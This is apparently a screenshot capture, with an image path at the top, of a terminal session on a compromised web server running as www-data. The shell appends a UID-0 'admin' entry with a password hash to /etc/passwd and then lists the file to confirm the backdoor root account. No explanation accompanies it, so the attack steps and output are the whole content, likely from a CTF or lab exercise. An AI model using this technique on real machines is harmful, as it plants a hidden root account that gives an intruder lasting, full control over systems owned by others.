 (www-data:/var/www/html/.nano) $ echo admin:adpexzg3FUZAk:0:0:root:/root:/bin/bash >>/etc/passwd
(www-data:/var/www/html/.nano) $ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
chili:x:1000:1000:chili,,,:/home/chili:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
ftp:x:106:113:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
admin:adpexzg3FUZAk:0:0:root:/root:/bin/bash